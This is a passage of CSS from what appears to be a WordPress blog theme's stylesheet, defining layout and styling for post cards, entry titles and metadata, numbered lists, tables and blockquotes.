    margin-right: auto
}

@media (min-width: 576px) {
    .post-card {
        width:48%;
        float: left;
        margin-right: 4%
    }

    .post-card:nth-child(even) {
        margin-right: 0
    }
}

@media (min-width: 768px) {
    .post-card {
        float:left;
        margin-bottom: 50px;
        margin-left: 50px;
        margin-right: 0
    }
}

@media (min-width: 992px) {
    .post-card {
        width:280px;
        margin-left: 40px
    }
}

@media (min-width: 1200px) {
    .post-card {
        width:330px
    }
}

.post-card:hover .entry-meta {
    background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));
    background-image: -o-linear-gradient(top,transparent,rgba(0,0,0,.8));
    background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,.8));
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.post-card__image {
    position: relative;
    margin-bottom: 10px;
    background: #d0cbcb
}

.post-card__image img {
    display: block;
    margin: 0 auto;
    width: 100%;
    max-height: 140px
}

.post-card__image .entry-meta {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin-bottom: 0;
    padding: 20px 15px 10px;
    background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.6)));
    background-image: -o-linear-gradient(top,transparent,rgba(0,0,0,.6));
    background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,.6));
    font-size: .8em;
    color: #fff;
    opacity: .5;
    filter: "alpha(opacity=50)";
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.post-card__content {
    font-size: .8em;
    margin-bottom: 10px
}

.post-card .entry-title {
    font-size: 19px;
    margin-bottom: 14px
}

.post-card-one {
    margin-bottom: 50px;
    max-width: 330px;
    margin-left: auto;
    margin-right: auto
}

.post-card-one:after,.post-card-one:before {
    content: " ";
    display: table;
    line-height: 0
}

.post-card-one:after {
    clear: both
}

@media (min-width: 576px) {
    .post-card-one {
        max-width:700px
    }
}

.post-card-one:hover .entry-meta {
    opacity: 1
}

.post-card-one .entry-title {
    font-size: 19px;
    margin-bottom: 11px
}

.post-card-one__image {
    margin-right: 25px
}

@media (min-width: 576px) {
    .post-card-one__image {
        float:left
    }
}

@media (min-width: 992px) {
    .post-card-one__image {
        width:280px
    }
}

@media (min-width: 1200px) {
    .post-card-one__image {
        width:330px
    }
}

.post-card-one__image img {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.post-card-one__image img:hover {
    -webkit-transform: scale(1.02);
    -ms-transform: scale(1.02);
    transform: scale(1.02)
}

.post-card-one__content {
    overflow: hidden
}

.post-card-one__text {
    font-size: .8em;
    margin-bottom: 12px
}

.post-card-one .entry-meta {
    margin-bottom: 5px;
    opacity: .6;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.post-card-square {
    max-width: 330px;
    margin-bottom: 40px;
    margin-left: auto;
    margin-right: auto
}

.post-card-square:after,.post-card-square:before {
    content: " ";
    display: table;
    line-height: 0
}

.post-card-square:after {
    clear: both
}

@media (min-width: 576px) {
    .post-card-square {
        width:48%;
        float: left;
        margin-right: 4%
    }

    .post-card-square:nth-child(even) {
        margin-right: 0
    }
}

@media (min-width: 768px) {
    .post-card-square {
        float:left;
        margin-bottom: 50px;
        margin-left: 50px;
        margin-right: 0
    }
}

@media (min-width: 992px) {
    .post-card-square {
        width:280px;
        margin-left: 40px
    }
}

@media (min-width: 1200px) {
    .post-card-square {
        width:330px
    }
}

.post-card-square .entry-title {
    font-size: 19px;
    margin-bottom: 5px
}

.post-card-square__image {
    float: left;
    max-width: 100px;
    margin-right: 15px
}

.post-card-square__content {
    overflow: hidden
}

.post-card-square__text {
    font-size: .8em;
    margin-bottom: 5px
}

.post-card-square .entry-category {
    margin-right: 0;
    margin-bottom: 5px
}

.post-card-square .entry-category a {
    font-size: 85%;
    color: #999;
    margin-bottom: 14px;
    line-height: 1.7
}

.post-card-square .entry-meta span:first-child {
    margin-left: 0
}

.post-card-square .entry-date {
    margin-left: 10px;
    margin-right: 10px
}

.taxonomy-description blockquote.check,.taxonomy-description blockquote.danger,.taxonomy-description blockquote.info,.taxonomy-description blockquote.quote,.taxonomy-description blockquote.warning {
    margin-left: 0
}

.entry-title {
    font-size: 18px;
    margin: 0 0 15px;
    font-weight: 700;
    line-height: 1.1
}

@media (min-width: 576px) {
    .entry-title {
        font-size:26px
    }
}

@media (min-width: 768px) {
    .entry-title {
        font-size:30px;
        margin-bottom: 20px
    }
}

.entry-title a {
    color: #333;
    text-decoration: none;
    border-bottom: 1px solid rgba(0,0,0,.1);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.entry-title a:hover {
    border-bottom: 1px solid rgba(0,0,0,.3)
}

.entry-meta {
    font-size: 85%;
    color: #999;
    margin-bottom: 14px;
    line-height: 1.7
}

.entry-meta:after,.entry-meta:before {
    content: " ";
    display: table;
    line-height: 0
}

.entry-meta:after {
    clear: both
}

@media (min-width: 576px) {
    .entry-meta {
        margin-bottom:20px
    }
}

.entry-meta .b-share {
    position: relative;
    top: 5px
}

.entry-meta .b-share:before {
    content: "";
    clear: both;
    display: block
}

@media (min-width: 768px) {
    .entry-meta .b-share {
        top:auto;
        float: right
    }
}

.entry-meta__info {
    float: right
}

.entry-meta__comments,.entry-meta__source,.entry-meta__views {
    margin-left: 10px;
    margin-right: 10px
}

.entry-meta__tag {
    padding: 3px 10px;
    font-size: .9em;
    color: #999;
    background: #efede7;
    text-decoration: none
}

.entry-meta__tag:before {
    content: "# "
}

.entry-meta__source .root-pseudo-link,.entry-meta__source a {
    color: #999;
    border-bottom: 1px solid #cecece;
    text-decoration: none
}

.entry-meta__source .root-pseudo-link:hover,.entry-meta__source a:hover {
    border-bottom-color: transparent
}

.entry-time {
    margin-right: 30px
}

.entry-time time {
    color: #999
}

.entry-date {
    margin-right: 30px
}

.entry-category {
    margin-right: 30px
}

.entry-category a {
    color: #999
}

.entry-category a:hover {
    text-decoration: none
}

.entry-author span {
    color: #999
}

.entry-image {
    position: relative;
    margin-bottom: 15px
}

.entry-image__title {
    padding: 20px 20px 25px;
    text-align: center
}

@media (min-width: 768px) {
    .entry-image__title {
        position:absolute;
        left: 0;
        width: 100%;
        bottom: 0;
        padding: 80px 40px 40px;
        background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));
        background-image: -o-linear-gradient(top,transparent,rgba(0,0,0,.8));
        background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,.8))
    }
}

.entry-image__title h1 {
    font-size: 1.5em
}

@media (min-width: 768px) {
    .entry-image__title h1 {
        color:#fff
    }
}

@media (min-width: 768px) {
    .entry-image__title h1 {
        font-size:2.5em
    }
}

.entry-image--big {
    margin: -30px 0 20px 0
}

@media (min-width: 768px) {
    .entry-image--big {
        margin-bottom:40px
    }
}

.entry-image--big img {
    display: block
}

.entry-image--big .entry-image--big .entry-author,.entry-image--big .entry-image--big .entry-category,.entry-image--big .entry-image--big .entry-date {
    margin-left: 15px;
    margin-right: 15px
}

.entry-image--big .b-share {
    text-align: center
}

@media (min-width: 768px) {
    .entry-image--big .b-share {
        position:absolute;
        bottom: 10px;
        right: 20px;
        left: 20px
    }
}

@media (min-width: 768px) {
    .entry-image--big .b-share {
        left:auto;
        text-align: left;
        bottom: 30px
    }
}

@media (min-width: 992px) {
    .entry-image--big .b-share {
        right:40px
    }
}

.entry-image--big .b-share .b-share__ico {
    opacity: .5;
    filter: "alpha(opacity=50)"
}

.entry-image--big .b-share .b-share__ico:hover {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.entry-image--big .breadcrumb,.entry-image--big .breadcrumb a,.entry-image--big .entry-author span,.entry-image--big .entry-category a,.entry-image--big .entry-date time,.entry-image--big .entry-meta {
    color: rgba(0,0,0,.5)
}

@media (min-width: 768px) {
    .entry-image--big .breadcrumb,.entry-image--big .breadcrumb a,.entry-image--big .entry-author span,.entry-image--big .entry-category a,.entry-image--big .entry-date time,.entry-image--big .entry-meta {
        color:rgba(255,255,255,.5)
    }
}

.entry-image--no-thumb .entry-image__title {
    position: relative;
    bottom: auto;
    left: auto;
    background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),to(#ebefef));
    background-image: -o-linear-gradient(top,transparent,#ebefef);
    background-image: linear-gradient(to bottom,transparent,#ebefef);
    padding: 30px 40px 35px
}

.entry-image--no-thumb .entry-image__title h1 {
    color: #333
}

.entry-image--no-thumb .entry-image__title .breadcrumb,.entry-image--no-thumb .entry-image__title .breadcrumb a,.entry-image--no-thumb .entry-image__title .entry-author span,.entry-image--no-thumb .entry-image__title .entry-category a,.entry-image--no-thumb .entry-image__title .entry-date time,.entry-image--no-thumb .entry-image__title .entry-meta {
    color: rgba(0,0,0,.5)
}

@media (min-width: 768px) {
    .entry-image--no-thumb .entry-image__title .breadcrumb,.entry-image--no-thumb .entry-image__title .breadcrumb a,.entry-image--no-thumb .entry-image__title .entry-author span,.entry-image--no-thumb .entry-image__title .entry-category a,.entry-image--no-thumb .entry-image__title .entry-date time,.entry-image--no-thumb .entry-image__title .entry-meta {
        color:rgba(0,0,0,.5)
    }
}

.page-separator {
    margin: 0 0 30px -20px;
    height: 2px;
    background: #5a80b1
}

@media (min-width: 1200px) {
    .page-separator {
        margin-left:-40px
    }
}

.entry-excerpt {
    font-size: 1.2em;
    margin-bottom: 20px;
    line-height: 1.2
}

@media (min-width: 576px) {
    .entry-excerpt {
        font-size:1.3em;
        margin-bottom: 30px
    }
}

.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.home-text h2,.home-text h3,.home-text h4,.home-text h5,.taxonomy-description h2,.taxonomy-description h3,.taxonomy-description h4,.taxonomy-description h5 {
    margin: 1.5em 0 .5em;
    word-wrap: break-word
}

.entry-content .wp-block-button,.entry-content p,.home-text .wp-block-button,.home-text p,.taxonomy-description .wp-block-button,.taxonomy-description p {
    margin-bottom: 25px
}

.entry-content .toc_list li:before,.home-text .toc_list li:before,.taxonomy-description .toc_list li:before {
    display: none!important
}

.entry-content ol.wp-block-list,.entry-content ol:not([class]),.entry-content ul.wp-block-list,.entry-content ul:not([class]),.home-text ol.wp-block-list,.home-text ol:not([class]),.home-text ul.wp-block-list,.home-text ul:not([class]),.taxonomy-description ol.wp-block-list,.taxonomy-description ol:not([class]),.taxonomy-description ul.wp-block-list,.taxonomy-description ul:not([class]) {
    margin: 1.7em 0 1.8em 1em;
    padding: 0;
    list-style: none
}

.entry-content ol.wp-block-list li,.entry-content ol:not([class]) li,.entry-content ul.wp-block-list li,.entry-content ul:not([class]) li,.home-text ol.wp-block-list li,.home-text ol:not([class]) li,.home-text ul.wp-block-list li,.home-text ul:not([class]) li,.taxonomy-description ol.wp-block-list li,.taxonomy-description ol:not([class]) li,.taxonomy-description ul.wp-block-list li,.taxonomy-description ul:not([class]) li {
    padding-left: 40px;
    margin: .7em 0
}

.entry-content ol.wp-block-list ol.wp-block-list,.entry-content ol.wp-block-list ol:not([class]),.entry-content ol.wp-block-list ul.wp-block-list,.entry-content ol.wp-block-list ul:not([class]),.entry-content ol:not([class]) ol.wp-block-list,.entry-content ol:not([class]) ol:not([class]),.entry-content ol:not([class]) ul.wp-block-list,.entry-content ol:not([class]) ul:not([class]),.entry-content ul.wp-block-list ol.wp-block-list,.entry-content ul.wp-block-list ol:not([class]),.entry-content ul.wp-block-list ul.wp-block-list,.entry-content ul.wp-block-list ul:not([class]),.entry-content ul:not([class]) ol.wp-block-list,.entry-content ul:not([class]) ol:not([class]),.entry-content ul:not([class]) ul.wp-block-list,.entry-content ul:not([class]) ul:not([class]),.home-text ol.wp-block-list ol.wp-block-list,.home-text ol.wp-block-list ol:not([class]),.home-text ol.wp-block-list ul.wp-block-list,.home-text ol.wp-block-list ul:not([class]),.home-text ol:not([class]) ol.wp-block-list,.home-text ol:not([class]) ol:not([class]),.home-text ol:not([class]) ul.wp-block-list,.home-text ol:not([class]) ul:not([class]),.home-text ul.wp-block-list ol.wp-block-list,.home-text ul.wp-block-list ol:not([class]),.home-text ul.wp-block-list ul.wp-block-list,.home-text ul.wp-block-list ul:not([class]),.home-text ul:not([class]) ol.wp-block-list,.home-text ul:not([class]) ol:not([class]),.home-text ul:not([class]) ul.wp-block-list,.home-text ul:not([class]) ul:not([class]),.taxonomy-description ol.wp-block-list ol.wp-block-list,.taxonomy-description ol.wp-block-list ol:not([class]),.taxonomy-description ol.wp-block-list ul.wp-block-list,.taxonomy-description ol.wp-block-list ul:not([class]),.taxonomy-description ol:not([class]) ol.wp-block-list,.taxonomy-description ol:not([class]) ol:not([class]),.taxonomy-description ol:not([class]) ul.wp-block-list,.taxonomy-description ol:not([class]) ul:not([class]),.taxonomy-description ul.wp-block-list ol.wp-block-list,.taxonomy-description ul.wp-block-list ol:not([class]),.taxonomy-description ul.wp-block-list ul.wp-block-list,.taxonomy-description ul.wp-block-list ul:not([class]),.taxonomy-description ul:not([class]) ol.wp-block-list,.taxonomy-description ul:not([class]) ol:not([class]),.taxonomy-description ul:not([class]) ul.wp-block-list,.taxonomy-description ul:not([class]) ul:not([class]) {
    margin-top: 0;
    margin-bottom: 0
}

.entry-content ol.wp-block-list,.entry-content ol:not([class]),.home-text ol.wp-block-list,.home-text ol:not([class]),.taxonomy-description ol.wp-block-list,.taxonomy-description ol:not([class]) {
    counter-reset: point
}

.entry-content ol.wp-block-list li:before,.entry-content ol:not([class]) li:before,.home-text ol.wp-block-list li:before,.home-text ol:not([class]) li:before,.taxonomy-description ol.wp-block-list li:before,.taxonomy-description ol:not([class]) li:before {
    content: counter(point);
    counter-increment: point 1;
    display: inline-block;
    width: 27px;
    height: 27px;
    margin: 0 13px 0 -40px;
    text-align: center;
    border: 2px solid #425d9d;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%
}

.entry-content ol.wp-block-list ol>li,.entry-content ol:not([class]) ol>li,.home-text ol.wp-block-list ol>li,.home-text ol:not([class]) ol>li,.taxonomy-description ol.wp-block-list ol>li,.taxonomy-description ol:not([class]) ol>li {
    padding-left: 44px
}

.entry-content ol.wp-block-list ol>li:before,.entry-content ol:not([class]) ol>li:before,.home-text ol.wp-block-list ol>li:before,.home-text ol:not([class]) ol>li:before,.taxonomy-description ol.wp-block-list ol>li:before,.taxonomy-description ol:not([class]) ol>li:before {
    counter-increment: point 1;
    content: counters(point, ".") ".";
    border: none;
    width: auto;
    height: auto;
    font-weight: 700
}

.entry-content ol.wp-block-list ol ol>li,.entry-content ol:not([class]) ol ol>li,.home-text ol.wp-block-list ol ol>li,.home-text ol:not([class]) ol ol>li,.taxonomy-description ol.wp-block-list ol ol>li,.taxonomy-description ol:not([class]) ol ol>li {
    padding-left: 57px
}

.entry-content ol.wp-block-list ol ol ol>li,.entry-content ol:not([class]) ol ol ol>li,.home-text ol.wp-block-list ol ol ol>li,.home-text ol:not([class]) ol ol ol>li,.taxonomy-description ol.wp-block-list ol ol ol>li,.taxonomy-description ol:not([class]) ol ol ol>li {
    padding-left: 72px
}

.entry-content ol.wp-block-list ul ul>li:before,.entry-content ol.wp-block-list ul>li:before,.entry-content ol:not([class]) ul ul>li:before,.entry-content ol:not([class]) ul>li:before,.home-text ol.wp-block-list ul ul>li:before,.home-text ol.wp-block-list ul>li:before,.home-text ol:not([class]) ul ul>li:before,.home-text ol:not([class]) ul>li:before,.taxonomy-description ol.wp-block-list ul ul>li:before,.taxonomy-description ol.wp-block-list ul>li:before,.taxonomy-description ol:not([class]) ul ul>li:before,.taxonomy-description ol:not([class]) ul>li:before {
    counter-increment: none
}

.entry-content ul.wp-block-list>li:before,.entry-content ul:not([class])>li:before,.home-text ul.wp-block-list>li:before,.home-text ul:not([class])>li:before,.taxonomy-description ul.wp-block-list>li:before,.taxonomy-description ul:not([class])>li:before {
    content: "";
    display: inline-block;
    width: 8px;
    height: 8px;
    background: #5a80b1;
    margin: 0 22px 0 -30px
}

.entry-content ol[start="1"],.home-text ol[start="1"],.taxonomy-description ol[start="1"] {
    counter-reset: point 0
}

.entry-content ol li[value="1"],.home-text ol li[value="1"],.taxonomy-description ol li[value="1"] {
    counter-reset: point 0
}

.entry-content ol[start="2"],.home-text ol[start="2"],.taxonomy-description ol[start="2"] {
    counter-reset: point 1
}

.entry-content ol li[value="2"],.home-text ol li[value="2"],.taxonomy-description ol li[value="2"] {
    counter-reset: point 1
}

.entry-content ol[start="3"],.home-text ol[start="3"],.taxonomy-description ol[start="3"] {
    counter-reset: point 2
}

.entry-content ol li[value="3"],.home-text ol li[value="3"],.taxonomy-description ol li[value="3"] {
    counter-reset: point 2
}

.entry-content ol[start="4"],.home-text ol[start="4"],.taxonomy-description ol[start="4"] {
    counter-reset: point 3
}

.entry-content ol li[value="4"],.home-text ol li[value="4"],.taxonomy-description ol li[value="4"] {
    counter-reset: point 3
}

.entry-content ol[start="5"],.home-text ol[start="5"],.taxonomy-description ol[start="5"] {
    counter-reset: point 4
}

.entry-content ol li[value="5"],.home-text ol li[value="5"],.taxonomy-description ol li[value="5"] {
    counter-reset: point 4
}

.entry-content ol[start="6"],.home-text ol[start="6"],.taxonomy-description ol[start="6"] {
    counter-reset: point 5
}

.entry-content ol li[value="6"],.home-text ol li[value="6"],.taxonomy-description ol li[value="6"] {
    counter-reset: point 5
}

.entry-content ol[start="7"],.home-text ol[start="7"],.taxonomy-description ol[start="7"] {
    counter-reset: point 6
}

.entry-content ol li[value="7"],.home-text ol li[value="7"],.taxonomy-description ol li[value="7"] {
    counter-reset: point 6
}

.entry-content ol[start="8"],.home-text ol[start="8"],.taxonomy-description ol[start="8"] {
    counter-reset: point 7
}

.entry-content ol li[value="8"],.home-text ol li[value="8"],.taxonomy-description ol li[value="8"] {
    counter-reset: point 7
}

.entry-content ol[start="9"],.home-text ol[start="9"],.taxonomy-description ol[start="9"] {
    counter-reset: point 8
}

.entry-content ol li[value="9"],.home-text ol li[value="9"],.taxonomy-description ol li[value="9"] {
    counter-reset: point 8
}

.entry-content ol[start="10"],.home-text ol[start="10"],.taxonomy-description ol[start="10"] {
    counter-reset: point 9
}

.entry-content ol li[value="10"],.home-text ol li[value="10"],.taxonomy-description ol li[value="10"] {
    counter-reset: point 9
}

.entry-content ol[start="11"],.home-text ol[start="11"],.taxonomy-description ol[start="11"] {
    counter-reset: point 10
}

.entry-content ol li[value="11"],.home-text ol li[value="11"],.taxonomy-description ol li[value="11"] {
    counter-reset: point 10
}

.entry-content ol[start="12"],.home-text ol[start="12"],.taxonomy-description ol[start="12"] {
    counter-reset: point 11
}

.entry-content ol li[value="12"],.home-text ol li[value="12"],.taxonomy-description ol li[value="12"] {
    counter-reset: point 11
}

.entry-content ol[start="13"],.home-text ol[start="13"],.taxonomy-description ol[start="13"] {
    counter-reset: point 12
}

.entry-content ol li[value="13"],.home-text ol li[value="13"],.taxonomy-description ol li[value="13"] {
    counter-reset: point 12
}

.entry-content ol[start="14"],.home-text ol[start="14"],.taxonomy-description ol[start="14"] {
    counter-reset: point 13
}

.entry-content ol li[value="14"],.home-text ol li[value="14"],.taxonomy-description ol li[value="14"] {
    counter-reset: point 13
}

.entry-content ol[start="15"],.home-text ol[start="15"],.taxonomy-description ol[start="15"] {
    counter-reset: point 14
}

.entry-content ol li[value="15"],.home-text ol li[value="15"],.taxonomy-description ol li[value="15"] {
    counter-reset: point 14
}

.entry-content ol[start="16"],.home-text ol[start="16"],.taxonomy-description ol[start="16"] {
    counter-reset: point 15
}

.entry-content ol li[value="16"],.home-text ol li[value="16"],.taxonomy-description ol li[value="16"] {
    counter-reset: point 15
}

.entry-content ol[start="17"],.home-text ol[start="17"],.taxonomy-description ol[start="17"] {
    counter-reset: point 16
}

.entry-content ol li[value="17"],.home-text ol li[value="17"],.taxonomy-description ol li[value="17"] {
    counter-reset: point 16
}

.entry-content ol[start="18"],.home-text ol[start="18"],.taxonomy-description ol[start="18"] {
    counter-reset: point 17
}

.entry-content ol li[value="18"],.home-text ol li[value="18"],.taxonomy-description ol li[value="18"] {
    counter-reset: point 17
}

.entry-content ol[start="19"],.home-text ol[start="19"],.taxonomy-description ol[start="19"] {
    counter-reset: point 18
}

.entry-content ol li[value="19"],.home-text ol li[value="19"],.taxonomy-description ol li[value="19"] {
    counter-reset: point 18
}

.entry-content ol[start="20"],.home-text ol[start="20"],.taxonomy-description ol[start="20"] {
    counter-reset: point 19
}

.entry-content ol li[value="20"],.home-text ol li[value="20"],.taxonomy-description ol li[value="20"] {
    counter-reset: point 19
}

.entry-content ol[start="21"],.home-text ol[start="21"],.taxonomy-description ol[start="21"] {
    counter-reset: point 20
}

.entry-content ol li[value="21"],.home-text ol li[value="21"],.taxonomy-description ol li[value="21"] {
    counter-reset: point 20
}

.entry-content ol[start="22"],.home-text ol[start="22"],.taxonomy-description ol[start="22"] {
    counter-reset: point 21
}

.entry-content ol li[value="22"],.home-text ol li[value="22"],.taxonomy-description ol li[value="22"] {
    counter-reset: point 21
}

.entry-content ol[start="23"],.home-text ol[start="23"],.taxonomy-description ol[start="23"] {
    counter-reset: point 22
}

.entry-content ol li[value="23"],.home-text ol li[value="23"],.taxonomy-description ol li[value="23"] {
    counter-reset: point 22
}

.entry-content ol[start="24"],.home-text ol[start="24"],.taxonomy-description ol[start="24"] {
    counter-reset: point 23
}

.entry-content ol li[value="24"],.home-text ol li[value="24"],.taxonomy-description ol li[value="24"] {
    counter-reset: point 23
}

.entry-content ol[start="25"],.home-text ol[start="25"],.taxonomy-description ol[start="25"] {
    counter-reset: point 24
}

.entry-content ol li[value="25"],.home-text ol li[value="25"],.taxonomy-description ol li[value="25"] {
    counter-reset: point 24
}

.entry-content ol[start="26"],.home-text ol[start="26"],.taxonomy-description ol[start="26"] {
    counter-reset: point 25
}

.entry-content ol li[value="26"],.home-text ol li[value="26"],.taxonomy-description ol li[value="26"] {
    counter-reset: point 25
}

.entry-content ol[start="27"],.home-text ol[start="27"],.taxonomy-description ol[start="27"] {
    counter-reset: point 26
}

.entry-content ol li[value="27"],.home-text ol li[value="27"],.taxonomy-description ol li[value="27"] {
    counter-reset: point 26
}

.entry-content ol[start="28"],.home-text ol[start="28"],.taxonomy-description ol[start="28"] {
    counter-reset: point 27
}

.entry-content ol li[value="28"],.home-text ol li[value="28"],.taxonomy-description ol li[value="28"] {
    counter-reset: point 27
}

.entry-content ol[start="29"],.home-text ol[start="29"],.taxonomy-description ol[start="29"] {
    counter-reset: point 28
}

.entry-content ol li[value="29"],.home-text ol li[value="29"],.taxonomy-description ol li[value="29"] {
    counter-reset: point 28
}

.entry-content ol[start="30"],.home-text ol[start="30"],.taxonomy-description ol[start="30"] {
    counter-reset: point 29
}

.entry-content ol li[value="30"],.home-text ol li[value="30"],.taxonomy-description ol li[value="30"] {
    counter-reset: point 29
}

.entry-content ol[start="31"],.home-text ol[start="31"],.taxonomy-description ol[start="31"] {
    counter-reset: point 30
}

.entry-content ol li[value="31"],.home-text ol li[value="31"],.taxonomy-description ol li[value="31"] {
    counter-reset: point 30
}

.entry-content ol[start="32"],.home-text ol[start="32"],.taxonomy-description ol[start="32"] {
    counter-reset: point 31
}

.entry-content ol li[value="32"],.home-text ol li[value="32"],.taxonomy-description ol li[value="32"] {
    counter-reset: point 31
}

.entry-content ol[start="33"],.home-text ol[start="33"],.taxonomy-description ol[start="33"] {
    counter-reset: point 32
}

.entry-content ol li[value="33"],.home-text ol li[value="33"],.taxonomy-description ol li[value="33"] {
    counter-reset: point 32
}

.entry-content ol[start="34"],.home-text ol[start="34"],.taxonomy-description ol[start="34"] {
    counter-reset: point 33
}

.entry-content ol li[value="34"],.home-text ol li[value="34"],.taxonomy-description ol li[value="34"] {
    counter-reset: point 33
}

.entry-content ol[start="35"],.home-text ol[start="35"],.taxonomy-description ol[start="35"] {
    counter-reset: point 34
}

.entry-content ol li[value="35"],.home-text ol li[value="35"],.taxonomy-description ol li[value="35"] {
    counter-reset: point 34
}

.entry-content ol[start="36"],.home-text ol[start="36"],.taxonomy-description ol[start="36"] {
    counter-reset: point 35
}

.entry-content ol li[value="36"],.home-text ol li[value="36"],.taxonomy-description ol li[value="36"] {
    counter-reset: point 35
}

.entry-content ol[start="37"],.home-text ol[start="37"],.taxonomy-description ol[start="37"] {
    counter-reset: point 36
}

.entry-content ol li[value="37"],.home-text ol li[value="37"],.taxonomy-description ol li[value="37"] {
    counter-reset: point 36
}

.entry-content ol[start="38"],.home-text ol[start="38"],.taxonomy-description ol[start="38"] {
    counter-reset: point 37
}

.entry-content ol li[value="38"],.home-text ol li[value="38"],.taxonomy-description ol li[value="38"] {
    counter-reset: point 37
}

.entry-content ol[start="39"],.home-text ol[start="39"],.taxonomy-description ol[start="39"] {
    counter-reset: point 38
}

.entry-content ol li[value="39"],.home-text ol li[value="39"],.taxonomy-description ol li[value="39"] {
    counter-reset: point 38
}

.entry-content ol[start="40"],.home-text ol[start="40"],.taxonomy-description ol[start="40"] {
    counter-reset: point 39
}

.entry-content ol li[value="40"],.home-text ol li[value="40"],.taxonomy-description ol li[value="40"] {
    counter-reset: point 39
}

.entry-content ol[start="41"],.home-text ol[start="41"],.taxonomy-description ol[start="41"] {
    counter-reset: point 40
}

.entry-content ol li[value="41"],.home-text ol li[value="41"],.taxonomy-description ol li[value="41"] {
    counter-reset: point 40
}

.entry-content ol[start="42"],.home-text ol[start="42"],.taxonomy-description ol[start="42"] {
    counter-reset: point 41
}

.entry-content ol li[value="42"],.home-text ol li[value="42"],.taxonomy-description ol li[value="42"] {
    counter-reset: point 41
}

.entry-content ol[start="43"],.home-text ol[start="43"],.taxonomy-description ol[start="43"] {
    counter-reset: point 42
}

.entry-content ol li[value="43"],.home-text ol li[value="43"],.taxonomy-description ol li[value="43"] {
    counter-reset: point 42
}

.entry-content ol[start="44"],.home-text ol[start="44"],.taxonomy-description ol[start="44"] {
    counter-reset: point 43
}

.entry-content ol li[value="44"],.home-text ol li[value="44"],.taxonomy-description ol li[value="44"] {
    counter-reset: point 43
}

.entry-content ol[start="45"],.home-text ol[start="45"],.taxonomy-description ol[start="45"] {
    counter-reset: point 44
}

.entry-content ol li[value="45"],.home-text ol li[value="45"],.taxonomy-description ol li[value="45"] {
    counter-reset: point 44
}

.entry-content ol[start="46"],.home-text ol[start="46"],.taxonomy-description ol[start="46"] {
    counter-reset: point 45
}

.entry-content ol li[value="46"],.home-text ol li[value="46"],.taxonomy-description ol li[value="46"] {
    counter-reset: point 45
}

.entry-content ol[start="47"],.home-text ol[start="47"],.taxonomy-description ol[start="47"] {
    counter-reset: point 46
}

.entry-content ol li[value="47"],.home-text ol li[value="47"],.taxonomy-description ol li[value="47"] {
    counter-reset: point 46
}

.entry-content ol[start="48"],.home-text ol[start="48"],.taxonomy-description ol[start="48"] {
    counter-reset: point 47
}

.entry-content ol li[value="48"],.home-text ol li[value="48"],.taxonomy-description ol li[value="48"] {
    counter-reset: point 47
}

.entry-content ol[start="49"],.home-text ol[start="49"],.taxonomy-description ol[start="49"] {
    counter-reset: point 48
}

.entry-content ol li[value="49"],.home-text ol li[value="49"],.taxonomy-description ol li[value="49"] {
    counter-reset: point 48
}

.entry-content ol[start="50"],.home-text ol[start="50"],.taxonomy-description ol[start="50"] {
    counter-reset: point 49
}

.entry-content ol li[value="50"],.home-text ol li[value="50"],.taxonomy-description ol li[value="50"] {
    counter-reset: point 49
}

.entry-content table,.home-text table,.taxonomy-description table {
    width: 100%;
    margin: 20px 0;
    border: 1px solid #ccc;
    border-spacing: 0;
    border-collapse: collapse
}

@media (max-width: 767px) {
    .entry-content table,.home-text table,.taxonomy-description table {
        display:block;
        max-width: -webkit-max-content;
        max-width: -moz-max-content;
        max-width: max-content;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch
    }
}

.entry-content table td,.entry-content table th,.home-text table td,.home-text table th,.taxonomy-description table td,.taxonomy-description table th {
    border: 1px solid #ccc;
    padding: 7px 12px
}

.entry-content table th,.home-text table th,.taxonomy-description table th {
    text-align: left;
    background: #eee
}

.entry-content blockquote:not(.wpremark),.home-text blockquote:not(.wpremark),.taxonomy-description blockquote:not(.wpremark) {
    position: relative;
    margin: 20px 0 20px 0px;
    padding: 10px 20px;
    border-left: 2px solid #5a80b1!important;
    background: #f5f4f1;
    clear: both
}

@media (min-width: 768px) {
    .entry-content blockquote:not(.wpremark),.home-text blockquote:not(.wpremark),.taxonomy-description blockquote:not(.wpremark) {
        margin:35px 0 35px -50px;
    }
}

@media (min-width: 1200px) {
    .entry-content blockquote:not(.wpremark),.home-text blockquote:not(.wpremark),.taxonomy-description blockquote:not(.wpremark) {
        margin-left: 0px;
    }
}

.entry-content blockquote:not(.wpremark) p,.home-text blockquote:not(.wpremark) p,.taxonomy-description blockquote:not(.wpremark) p {
    margin: 12px 0
}

.entry-content blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).quote,.taxonomy-description blockquote:not(.wpremark).quote {
    font-size: 1.1em
}

@media (min-width: 576px) {
    .entry-content blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).quote,.taxonomy-description blockquote:not(.wpremark).quote {
        font-size:1.2em
    }
}

.entry-content blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).quote:before,.taxonomy-description blockquote:not(.wpremark).quote:before {
    content: "\f10d";
    position: absolute;
    top: -12px;
    left: -17px;
    font-size: 22px;
    color: #425d9d
}

@media (min-width: 576px) {
    .entry-content blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).quote:before,.taxonomy-description blockquote:not(.wpremark).quote:before {
        left:-36px
    }
}

